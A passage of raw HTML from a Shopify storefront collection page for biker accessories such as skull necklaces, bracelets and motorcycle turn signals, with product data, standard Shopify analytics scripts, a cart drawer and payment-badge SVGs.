60cm\"},{\"price\":{\"amount\":29.45,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ALR™ Fashion Vintage 316L Stainless Steel Twist Bracelet\",\"vendor\":\"Cindy\",\"id\":\"7495581859909\",\"untranslatedTitle\":\"ALR™ Fashion Vintage 316L Stainless Steel Twist Bracelet\",\"url\":\"\/products\/alr-fashion-vintage-316l-stainless-steel-twist-bracelet\",\"type\":\"Accessories\"},\"id\":\"42289005985861\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/S16069dc5146c4a26a04ca40a5f848990Q.webp?v=1737065843\"},\"sku\":\"200001034:361180#Style A\",\"title\":\"Style A\",\"untranslatedTitle\":\"Style A\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ALR™ Black Enamel Mobius Open Bangle\",\"vendor\":\"Aliexpress\",\"id\":\"7495835975749\",\"untranslatedTitle\":\"ALR™ Black Enamel Mobius Open Bangle\",\"url\":\"\/products\/alr-black-enamel-mobius-open-bangle\",\"type\":\"Accessories\"},\"id\":\"42289397825605\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/S01b1d03abc2740169155cc76502078c40.webp?v=1737077895\"},\"sku\":\"200001034:200003763#B-604S\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":2099045728325,"gid":"gid:\/\/shopify\/Product\/2099045728325","vendor":"Cindy","type":"Accessories","handle":"motorcycle-skull-taillight-with-turn-signal","variants":[{"id":19505170284613,"price":6717,"name":"SkullBurn™ \"LED Tail Light \u0026 Turn Signals That Command Respect\" - Black Yellow Light","public_title":"Black Yellow Light","sku":"SkullLight-Cindy"}],"remote":false},{"id":2144579911749,"gid":"gid:\/\/shopify\/Product\/2144579911749","vendor":"Cindy","type":"Accessories","handle":"2-pcsmotorcycle-handlebar-end-turn-signal-light","variants":[{"id":19643695398981,"price":2455,"name":"Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body - Yellow","public_title":"Yellow","sku":"14:366"},{"id":19643695431749,"price":2455,"name":"Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body - Blue","public_title":"Blue","sku":"14:173"},{"id":19643695464517,"price":2455,"name":"Universal Motorcycle Turn Signal LED Light End Handlebar - 2pcs, ABS, 12V, Black Body - Red","public_title":"Red","sku":"14:10"}],"remote":false},{"id":7471816736837,"gid":"gid:\/\/shopify\/Product\/7471816736837","vendor":"Aliexpress","type":"Accessories","handle":"alr-stainless-steel-pirate-skull-pendant-necklace","variants":[{"id":42191372025925,"price":4449,"name":"ALR™ Stainless Steel Pirate Skull Pendant Necklace - 50cm","public_title":"50cm","sku":"200000639:200661029#50cm;200001034:361180#skeleton 11 TZ - 05"},{"id":42191372058693,"price":4949,"name":"ALR™ Stainless Steel Pirate Skull Pendant Necklace - 60cm","public_title":"60cm","sku":"200000639:884;200001034:361180#skeleton 11 TZ - 05"},{"id":42191372091461,"price":5449,"name":"ALR™ Stainless Steel Pirate Skull Pendant Necklace - 70cm","public_title":"70cm","sku":"200000639:201683807;200001034:361180#skeleton 11 TZ - 05"}],"remote":false},{"id":7171871473733,"gid":"gid:\/\/shopify\/Product\/7171871473733","vendor":"Aliexpress","type":"Accessories","handle":"atv-drink-holder","variants":[{"id":41426408570949,"price":7995,"name":"ATV Drink Holder - Black","public_title":"Black","sku":"ead268b0-fd24-42b7-8c96-2ed4b183ab3f"}],"remote":false},{"id":4546648408133,"gid":"gid:\/\/shopify\/Product\/4546648408133","vendor":"CustomCat","type":"Accessories","handle":"bike-week-rally-sticker","variants":[{"id":31802470432837,"price":495,"name":"Bike Week Rally Sticker - White \/ S","public_title":"White \/ S","sku":"1247-13012-88330568-58243"},{"id":31802470465605,"price":545,"name":"Bike Week Rally Sticker - White \/ M","public_title":"White \/ M","sku":"1247-13012-88330568-58246"},{"id":31802470498373,"price":595,"name":"Bike Week Rally Sticker - White \/ L","public_title":"White \/ L","sku":"1247-13012-88330568-58247"},{"id":31802470531141,"price":670,"name":"Bike Week Rally Sticker - White \/ XL","public_title":"White \/ XL","sku":"1247-13012-88330568-58248"}],"remote":false},{"id":7488554795077,"gid":"gid:\/\/shopify\/Product\/7488554795077","vendor":"Aliexpress","type":"Accessories","handle":"alr-retro-skull-engine-necklace","variants":[{"id":42261411823685,"price":2999,"name":"ALR™ Retro Skull Engine Necklace - N590-Skeleton \/ 60cm","public_title":"N590-Skeleton \/ 60cm","sku":"200000639:884;200001034:361180#N590-Skeleton Power"}],"remote":false},{"id":7495581859909,"gid":"gid:\/\/shopify\/Product\/7495581859909","vendor":"Cindy","type":"Accessories","handle":"alr-fashion-vintage-316l-stainless-steel-twist-bracelet","variants":[{"id":42289005985861,"price":2945,"name":"ALR™ Fashion Vintage 316L Stainless Steel Twist Bracelet - Style A","public_title":"Style A","sku":"200001034:361180#Style A"}],"remote":false},{"id":7495835975749,"gid":"gid:\/\/shopify\/Product\/7495835975749","vendor":"Aliexpress","type":"Accessories","handle":"alr-black-enamel-mobius-open-bangle","variants":[{"id":42289397825605,"price":2495,"name":"ALR™ Black Enamel Mobius Open Bangle","public_title":null,"sku":"200001034:200003763#B-604S"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":161732591685,"requestId":"a2ea48d0-8a66-49a9-adec-4cac07bb4967-1768575023"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"a87edd65-67b4-409e-8a7a-9b70c0253843"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":161732591685,"requestId":"a2ea48d0-8a66-49a9-adec-4cac07bb4967-1768575023","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: biker-accessories","collectionName":"biker-accessories","collectionId":161732591685,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 